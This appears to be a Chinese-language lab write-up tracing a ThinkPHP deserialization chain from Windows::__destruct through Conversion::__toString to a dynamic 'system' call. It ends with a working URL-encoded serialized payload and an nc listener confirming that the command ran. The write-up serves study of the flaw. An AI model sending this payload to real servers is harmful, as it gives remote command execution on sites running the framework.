 入口
Winodws类__destruct
private function removeFiles()
{
foreach ($this->files as $filename) {
if (file_exists($filename)) {
@unlink($filename);
}
}
$this->files = [];
}
file_exists触发__toString
跳板：Conversion类
public function __toString()
{
return $this->toJson();
}
Conversion::toArray()
// 合并关联数据
$data = array_merge($this->data, $this->relation);
foreach ($data as $key => $val) {
if ($val instanceof Model || $val instanceof ModelCollection) {
// 关联模型对象
if (isset($this->visible[$key])) {
$val->visible($this->visible[$key]);
} elseif (isset($this->hidden[$key])) {
$val->hidden($this->hidden[$key]);
}
// 关联模型对象
$item[$key] = $val->toArray();
} elseif (isset($this->visible[$key])) {
$item[$key] = $this->getAttr($key);
} elseif (!isset($this->hidden[$key]) && !$hasVisible) {
$item[$key] = $this->getAttr($key);
}
}
public function getAttr(string $name)
{
try {
$relation = false;
$value    = $this->getData($name);
} catch (InvalidArgumentException $e) {
$relation = true;
$value    = null;
}
return $this->getValue($name, $value, $relation);
}
protected function getValue(string $name, $value, bool $relation = false)
{
// 检测属性获取器
$fieldName = $this->getRealFieldName($name);
$method    = 'get' . App::parseName($name, type: 1) . 'Attr';
if (isset($this->withAttr[$fieldName])) {
if ($relation) {
$value = $this->getRelationValue($name);
}
$closure = $this->withAttr[$fieldName];
$value   = $closure($value, $this->data);
} elseif (method_exists($this, $method)) {
if ($relation) {
$value = $this->getRelationValue($name);
}
$value = $this->$method($value, $this->data);
} elseif (isset($this->type[$fieldName])) {
// 类型转换
$value = $this->readTransform($value, $this->type[$fieldName]);
} elseif ($this->autoWriteTimestamp && in_array($fieldName, [$this->createTime, $this->updateTime])) {
$value = $this->getTimestampValue($value);
} elseif ($relation) {
$value = $this->getRelationAttribute($name);
}
return $value;
漏洞点：动态函数执行
变量构造分析
Conversion、Attribute通过model类实现
abstract class Model implements JsonSerializable, ArrayAccess
{
use model\concern\Attribute;
use model\concern\RelationShip;
use model\concern\ModelEvent;
use model\concern\TimeStamp;
use model\concern\Conversion;
public function __construct(array $data = [])
{
$this->data = $data;
if (!empty($this->data)) {
// 废弃字段
foreach ((array) $this->disuse as $key) {
if (array_key_exists($key, $this->data)) {
unset($this->data[$key]);
}
}
}
Pivot继承Model抽象类
class Pivot extends Model
{
public $parent;
public function __construct(array $data = [], Model $parent = null, string $table = '')
{
$this->parent = $parent;
if (is_null($this->name)) {
$this->name = $table;
}
parent::__construct($data);
}
}
$data=['paper'=>'curl http://127.0.0.1:8897']
namespace think {
abstract class Model{
use model\concern\RelationShip;
use model\concern\Conversion;
use model\concern\Attribute;
function __construct($closure)
{
$this->data = $data;
$this->relation = [];
$this->visible= [];
$this->withAttr = array("paper"=>'system');
}
}
}
$value=system('curl http://127.0.0.1:8897',array);
phpggc-master
phpggc-master
[osword@moreCtf]-[~/Downloads/phpggc-master]
$nc -lvvp 8897
listening on [any] 8897 ...
connect to [127.0.0.1] from localhost [127.0.0.1]
42720
GET / HTTP/1.1
Host: 127.0.0.1:8897
User-Agent: curl/7.60.0
Accept: */*
[osword@moreCtf]-[~/Downloads/phpggc-master]
$curl http://127.0.0.1:8000/?input=O%3A27%3A%
22think%5Cprocess%5Cpipes%5CWindows%22%3A1%3A%7Bs%
3A34%3A%22%00think%5Cprocess%5Cpipes%5CWindows%00f
iles%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A17%3A%22think%5Cm
odel%5CPivot%22%3A4%3A%7Bs%3A21%3A%22%00think%5CMo
del%00relation%22%3Ba%3A0%3A%7B%7Ds%3A10%3A%22%00%
2A%00visible%22%3Ba%3A0%3A%7B%7Ds%3A21%3A%22%00thi
nk%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A5%3A%22p
aper%22%3Bs%3A6%3A%22system%22%3B%7Ds%3A17%3A%22%0
0think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A5%3A%22p
aper%22%3Bs%3A26%3A%22curl+http%3A%2F%2F127.0.0.1%
3A8897%22%3B%7D%7D%7D%7D